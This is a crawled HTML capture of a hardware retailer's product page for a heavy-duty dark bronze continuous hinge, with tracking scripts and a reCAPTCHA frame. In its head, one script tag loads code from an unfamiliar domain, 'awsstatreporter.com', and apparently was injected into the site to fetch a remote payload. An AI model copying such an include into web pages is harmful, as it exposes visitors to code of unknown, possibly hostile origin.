

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christyhardware.com/product-lines/continuous-hinges/abh--120-height-heavy-duty-half-surface-frame-leaf-wrap-around-continuous-geared-hinge-to-cover-damaged-frames-dark-bronze_pt216.html
body_size: 6363
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze - Continuous Hinges | Christy Commercial Hardware</title>
	<meta name="description" content="Information about ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze. Christy Commercial Hardware offers a wide selection of continuous hinges in addition to a full line of industrial and commercial door hardware, view our inventory online." />
	<meta name="keywords" content="ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.christyhardware.com/product-lines/continuous-hinges/abh--120-height-heavy-duty-half-surface-frame-leaf-wrap-around-continuous-geared-hinge-to-cover-damaged-frames-dark-bronze_pt216.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze - Continuous Hinges | Christy Commercial Hardware">
<meta property="og:description" content="Information about ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze. Christy Commercial Hardware offers a wide selection of continuous hinges in addition to a full line of industrial and commercial door hardware, view our inventory online.">
<meta property="og:image" content="https://www.christyhardware.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze. Christy Commercial Hardware offers a wide selection of continuous hinges in addition to a full line of industrial and commercial door hardware, view our inventory online.">
<meta property="og:url" content="https://www.christyhardware.com/product-lines/continuous-hinges/abh--120-height-heavy-duty-half-surface-frame-leaf-wrap-around-continuous-geared-hinge-to-cover-damaged-frames-dark-bronze_pt216.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Oxygen:300,400,700|Lato:600,900|Montserrat:700|Source+Sans+Pro:400,400i,600,700,700i,900|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","name":"ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze","image":[],"sku":"001-A211-HD-120-DK BRONZE","offers":{"@type":"Offer","priceCurrency":"USD","price":519.950000000000045474735088646411895751953125,"availability":"https://schema.org/InStock","url":"https://www.christyhardware.com/product-lines/continuous-hinges/abh--120-height-heavy-duty-half-surface-frame-leaf-wrap-around-continuous-geared-hinge-to-cover-damaged-frames-dark-bronze_pt216.html"},"mpn":"A211-HD-120-DK BRONZE","datePublished":"2017-05-17 00:00:00","dateModified":"2017-05-17 00:00:00","url":"https://www.christyhardware.com/product-lines/continuous-hinges/abh--120-height-heavy-duty-half-surface-frame-leaf-wrap-around-continuous-geared-hinge-to-cover-damaged-frames-dark-bronze_pt216.html","priceCurrency":"USD","price":519.950000000000045474735088646411895751953125,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Continuous Hinges","description":"Christy Commercial Hardware offers a wide selection of continuous hinges in addition to a full line of industrial and commercial door hardware, view our inventory online. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Christy Commercial Hardware","url":"https://www.christyhardware.com"},"datePublished":"2017-05-22 00:00:00","dateModified":"2017-05-22 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Product Lines","item":"https://www.christyhardware.com/product-lines.html"},{"@type":"ListItem","position":2,"name":"Continuous Hinges","item":"https://www.christyhardware.com/product-lines/continuous-hinges.html"}]},"url":"https://www.christyhardware.com/product-lines/continuous-hinges.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T26BGDP');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="HQOZBpYyGUL84VP0dR_oS4CLcp3efj9C8cBt0-L4D1s" />

<!-- Global site tag (gtag.js) - Google Ads: 701441860 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701441860"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-701441860');
</script>

<!-- Event snippet for Google Test1 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-701441860/_NenCM_WmbMBEMTOvM4C',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>

<meta name="google-site-verification" content="8b2_Jj3NJYxfRv372aZdLjV_iwcgrDaQT7dRLfYi48o" />

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HardwareStore",
  "name": "Christy Commercial Hardware",
  "image": "https://www.christyhardware.com/images/logo.png",
  "@id": "",
  "url": "https://www.christyhardware.com/",
  "telephone": "866-235-9306",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "520 West Eight Mile Road",
    "addressLocality": "Ferndale",
    "addressRegion": "MI",
    "postalCode": "48220",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.446877,
    "longitude": -83.132578
  } ,
  "sameAs": [
    "https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/",
    "https://www.linkedin.com/company/christy-commercial-hardware/"
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Christy Commercial Hardware",
  "url": "https://www.christyhardware.com/",
  "logo": "https://www.christyhardware.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/?modal=admin_todo_tour",
    "https://www.linkedin.com/company/christy-commercial-hardware/"
  ]
}
</script>	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
</head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T26BGDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Christy Commercial Hardware",
  "url": "https://www.christyhardware.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-115" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="cart-nav show-for-large">
		<div class="row collapse align-middle">
			<div class="large-5 large-offset-4 columns">
				<div class="free-shipping"><strong>Free Shipping</strong> On Orders Over $100</div>
			</div>
			<div class="large-3 columns login-info">
				<div class="name">
										<a href="/myaccount.html" class="login-button">Log-in</a>
									</div>
				<div class="name">
					<a href="https://www.christyhardware.com/shoppingcart.html" class="cart-button"><span>Cart</span> (0)</a>
				</div> 
			</div>
		</div>
	</div>
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Christy Commercial Hardware"></a>
		</div>
		<div class="columns show-for-large large-5">
			<div class="search">
				<form method="get" action="/search.html">
					<div class="row collapse">
						<div class="small-4 columns">
							<label for="Search" class="text-right middle">Quick Search:</label>
						</div>
						<div class="small-8 columns">
							<div class="input-group">
								<input type="text" name="Search" id="Search" placeholder="Enter Search Here" value="">
								<div class="input-group-button">
									<button type="submit" class="button postfix" name="SearchGo"><img src="/images/icon-magnifying-glass.png" alt=""></button>
								</div>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
		<div class="free-shipping columns hide-for-large">
			<span><strong>Free Shipping</strong> On Orders Over $100</span>
		</div>
		<div class="columns small-12 large-3">
			<div class="contact">
				<div class="phone"><a href="tel:8662359306">(866) 235-9306</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row collapse">
			<div class="columns">
				<div class="title-bar row" data-responsive-toggle="main-menu" data-hide-for="large">
					<div class="name column">
												<a href="/myaccount.html" class="login-button">Log-in</a>
											</div>
					<div class="name column">
						<a href="https://www.christyhardware.com/shoppingcart.html" class="cart-button"><span>Cart</span> (0)</a>
					</div> 
					<div class="column">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
				</div>
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
					<li class=" np-1"><a href="https://www.christyhardware.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.christyhardware.com/product-lines.html" >Product Lines</a>							<ul class="menu"><li class=" np-111"><a href="https://www.christyhardware.com/product-lines/closers.html" >Closers</a></li>														<li class=" np-112"><a href="https://www.christyhardware.com/product-lines/exit-alarms.html" >Exit Alarms</a></li>														<li class="has-submenu  np-113"><a href="https://www.christyhardware.com/product-lines/exit-devices.html" >Exit Devices</a>										<ul class="menu"><li class=" np-543"><a href="https://www.christyhardware.com/product-lines/exit-devices/touch-bars.html" >Touch Bars</a></li>																				<li class=" np-545"><a href="https://www.christyhardware.com/product-lines/exit-devices/trim.html" >Trim</a></li>										</ul></li>														<li class=" np-114"><a href="https://www.christyhardware.com/product-lines/hinges.html" >Hinges</a></li>														<li class="has-submenu  np-115"><a href="https://www.christyhardware.com/product-lines/continuous-hinges.html" >Continuous Hinges</a>										<ul class="menu"><li class=" np-515"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-surface-continuous-hinges.html" >Full Surface</a></li>																				<li class=" np-518"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/half-surface.html" >Half Surface</a></li>																				<li class=" np-520"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-concealed.html" >Full Concealed</a></li>										</ul></li>														<li class=" np-116"><a href="https://www.christyhardware.com/product-lines/locksets.html" >Locksets</a></li>														<li class="has-submenu  np-464"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2.html" >Latch Protectors</a>										<ul class="menu"><li class=" np-606"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/aluminum-entrance.html" >Aluminum Entrance</a></li>																				<li class=" np-636"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/out-swinging.html" >Out Swinging</a></li>																				<li class=" np-632"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/in-swinging.html" >In Swinging</a></li>																				<li class=" np-639"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/electric-strikes.html" >Electric Strikes</a></li>																				<li class=" np-647"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/electronic-lock.html" >Electronic Lock</a></li>										</ul></li>														<li class="has-submenu  np-117"><a href="https://www.christyhardware.com/product-lines/pivots.html" >Pivots</a>										<ul class="menu"><li class=" np-563"><a href="https://www.christyhardware.com/product-lines/pivots/pivot-sets.html" >Offset</a></li>																				<li class=" np-565"><a href="https://www.christyhardware.com/product-lines/pivots/center-hung.html" >Center Hung</a></li>																				<li class=" np-570"><a href="https://www.christyhardware.com/product-lines/pivots/intermediate.html" >Intermediate</a></li>																				<li class=" np-572"><a href="https://www.christyhardware.com/product-lines/pivots/pocket.html" >Pocket</a></li>																				<li class=" np-574"><a href="https://www.christyhardware.com/product-lines/pivots/kawneer-style.html" >Kawneer Style</a></li>										</ul></li>														<li class=" np-118"><a href="https://www.christyhardware.com/product-lines/pushpulls.html" >Push/Pulls</a></li>														<li class=" np-119"><a href="https://www.christyhardware.com/product-lines/restroom-hardware.html" >Restroom Hardware</a></li>														<li class=" np-120"><a href="https://www.christyhardware.com/product-lines/restroom-grab-bars.html" >Restroom Grab Bars</a></li>																												<li class=" np-121"><a href="https://www.christyhardware.com/product-lines/stops-holders.html" >Stops &amp; Holders</a></li>														<li class=" np-122"><a href="https://www.christyhardware.com/product-lines/strick-and-keepers.html" >Strike &amp; Keepers</a></li>																												<li class=" np-478"><a href="https://www.christyhardware.com/product-lines/hospital-pushpull-latches.html" >Hospital Push/Pull Latches</a></li>														<li class=" np-594"><a href="https://www.christyhardware.com/product-lines/electromagnetic-holders.html" >Electromagnetic Holders</a></li>														<li class=" np-601"><a href="https://www.christyhardware.com/product-lines/overhead-holders-stops.html" >Overhead Holders &amp; Stops</a></li>							</ul></li><li class=" np-68"><a href="https://www.christyhardware.com/featured-brands.html" >Featured Brands</a></li><li class="has-submenu  np-69"><a href="https://www.christyhardware.com/general-info.html" >General Info</a>							<ul class="menu"><li class=" np-276"><a href="https://www.christyhardware.com/general-info/catalog-guides.html" >Catalog &amp; Guides</a></li>														<li class=" np-209"><a href="https://www.christyhardware.com/general-info/guarantee-shipping-returns.html" >Shipping &amp; Returns</a></li>														<li class=" np-217"><a href="https://www.christyhardware.com/general-info/terms-conditions.html" >Terms &amp; Conditions</a></li>							</ul></li><li class=" np-70"><a href="https://www.christyhardware.com/our-story.html" >Our Story</a></li><li class=" np-4"><a href="https://www.christyhardware.com/contact-us.html" >Contact Us</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Continuous Hinges			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
					<form method="post" action="" class="product-addtocart-form" id="AddProductForm">
<div class="product">
	<div class="row">
						
				
							<div class="medium-4 small-12 medium-order-2 columns">
										<div class="product-img-container">
													<a rel="image-gallery" class="fancybox" href="https://www.christyhardware.com/cm/dpl/images/products/206/ABH_HALF_SURFACE.jpeg" title="A211 ">
									<img src="https://www.christyhardware.com/cm/dpl/images/products/206/ABH_HALF_SURFACE.jpeg">
								</a>
													</div>
										<div class="small-up-2 row">
															<div class="column">
										<a rel="image-gallery" class="product-img-container-thumb fancybox" href="https://www.christyhardware.com/cm/dpl/images/products/206/ABH_A211HD.jpeg" title="">
											<img src="https://www.christyhardware.com/cm/dpl/images/products/206/thumbs/ABH_A211HD.jpeg">
										</a>
									</div>
														</div>
									</div>
						
		
		            <div class="small-12 medium-8 medium-order-2 columns">
				<div class="product-name">
					<h1>ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze</h1>
				</div>
												
                    								<div class="product-price">Our Price: <span id="ProductItemCost"> $519.95</span></div>
							<div class="product-codes">
								<div>Manufacturer: ABH</div>							</div>
																										<div class="product-variations">
							<label class="variation" for="variation216">
								<input type="radio" name="ProductIDS[0]" id="variation216" checked value="216" 
																	onclick="
										document.getElementById('ProductItemCost').innerHTML='$519.95';
									" 
								/>
								<div class="variation-name">ABH- 120” Height, Heavy Duty, Half Surface, Frame Leaf Wrap Around Continuous Geared Hinge to Cover Damaged Frames, Dark Bronze									<div class="product_variation_productcode">Manufacturer Part #: A211-HD-120-DK BRONZE</div>								</div>
								<div class="variation-price">$519.95</div>
							</label>
							</div>
							<!--
							<input type="hidden" name="ProductIDS[0]" value="216" />
							-->
						                                                        
																						<div style="color:#30bc2b; font-size:22px; font-weight:bold; padding-top:8px">
							This product qualifies for FREE shipping!	
						</div>
																				<div class="quantity">
									Quantity: <input type="number" name="ProductQuantities[0]" value="1">
								</div>
								
												                            	<button class="submit" type="submit">Add to Cart</button>
								                                <input type="hidden" name="AddToCart" id="AddToCart" value="Add To Cart" />
															</div>
			</div>
                                    <div class="row column" style="border-top:1px solid #CCC; margin-top:30px; padding-top:20px">
				<div class="product-details">
										<div class="product-details-header">
						<h2>Product Description</h2>
					</div>
										<div class="product-details-content">
						
                    <p>Heavy Duty, UL Listed, Half Surface, Frame Leaf Wrap Around to Cover Damaged Frames, 1/32" Inset, 120" Height, Dark Bronze</p> 
					</div>
				</div>
			</div>
                        
	</div>
</form>
<div class="row column">
	<div id="products-in-box-list">
		
	</div>
</div>			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
						<div id="SubNavSection">
			<div class="sub_nav_links">
				<a href="https://www.christyhardware.com/product-lines/closers.html" class="subs_link" >Closers</a><a href="https://www.christyhardware.com/product-lines/exit-alarms.html" class="subs_link" >Exit Alarms</a><a href="https://www.christyhardware.com/product-lines/exit-devices.html" class="subs_under" >Exit Devices</a><a href="https://www.christyhardware.com/product-lines/hinges.html" class="subs_link" >Hinges</a><a href="https://www.christyhardware.com/product-lines/continuous-hinges.html" class="subs_under_sel" >Continuous Hinges</a><div class="subs_under"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-surface-continuous-hinges.html" class="subs_link" >Full Surface</a><a href="https://www.christyhardware.com/product-lines/continuous-hinges/half-surface.html" class="subs_link" >Half Surface</a><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-concealed.html" class="subs_link" >Full Concealed</a></div><a href="https://www.christyhardware.com/product-lines/locksets.html" class="subs_link" >Locksets</a><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2.html" class="subs_under" >Latch Protectors</a><a href="https://www.christyhardware.com/product-lines/pivots.html" class="subs_under" >Pivots</a><a href="https://www.christyhardware.com/product-lines/pushpulls.html" class="subs_link" >Push/Pulls</a><a href="https://www.christyhardware.com/product-lines/restroom-hardware.html" class="subs_link" >Restroom Hardware</a><a href="https://www.christyhardware.com/product-lines/restroom-grab-bars.html" class="subs_link" >Restroom Grab Bars</a><a href="https://www.christyhardware.com/product-lines/stops-holders.html" class="subs_link" >Stops & Holders</a><a href="https://www.christyhardware.com/product-lines/strick-and-keepers.html" class="subs_link" >Strike & Keepers</a><a href="https://www.christyhardware.com/product-lines/hospital-pushpull-latches.html" class="subs_link" >Hospital Push/Pull Latches</a><a href="https://www.christyhardware.com/product-lines/electromagnetic-holders.html" class="subs_link" >Electromagnetic Holders</a><a href="https://www.christyhardware.com/product-lines/overhead-holders-stops.html" class="subs_link" >Overhead Holders & Stops</a>			</div>
		</div>
					</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-5 small-12">
			<img src="/images/footer-callout.jpg" class="innerframe" />
		</div>
		<div class="columns large-7 small-12">
			<div class="heading">See Our Full Line of Industrial and Commercial Door Hardware and Replacement Parts</div>
			<a
				class="button radius large"
				href="/cm/dpl/downloads/content/1/catalog_3.1.05.pdf"
				target="_blank"
			>
				Download Catalog <img src="/images/icon-catalog.png" alt="">
			</a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/?modal=admin_todo_tour" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/christy-commercial-hardware/" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://g.page/r/CZNZSn1orJFFEBM/review" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		<div class="footer-company-name">Christy Commercial Hardware</div>
		<div class="footer-contact-info">
							<div class="footer-phone-info">
											<div class="phone-number">
																			<a href="tel:8662359306">(866) 235-9306 </a>
												</div>
														</div>
									<div class="footer-address-info">
							</div>
		</div>
		<hr>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.christyhardware.com/" >Home</a></li><li class="active np-67"><a href="https://www.christyhardware.com/product-lines.html" >Product Lines</a>																																																																																																																																																																																																																																																												</li><li class=" np-68"><a href="https://www.christyhardware.com/featured-brands.html" >Featured Brands</a></li><li class=" np-69"><a href="https://www.christyhardware.com/general-info.html" >General Info</a>																																										</li><li class=" np-70"><a href="https://www.christyhardware.com/our-story.html" >Our Story</a></li><li class=" np-4"><a href="https://www.christyhardware.com/contact-us.html" >Contact Us</a></li><li class=" np-5"><a href="https://www.christyhardware.com/privacy.html" >Privacy</a></li><li class=" np-11"><a href="https://www.christyhardware.com/myaccount.html" >My Account</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Christy Commercial Hardware. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>

	<!-- <script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script> -->
	<script src="/js/site.min.js?v=ffb6c52222b5248abc0539f000e84af37b466086"></script>
	<!-- Global site tag (gtag.js) - Google Ads: 701441860 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701441860"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-701441860');
</script>

<!-- Event snippet for Google Test1 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-701441860/_NenCM_WmbMBEMTOvM4C',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script><script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 143397032,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2hyaXN0eWhhcmR3YXJlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r3vdrcuw7m1b
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 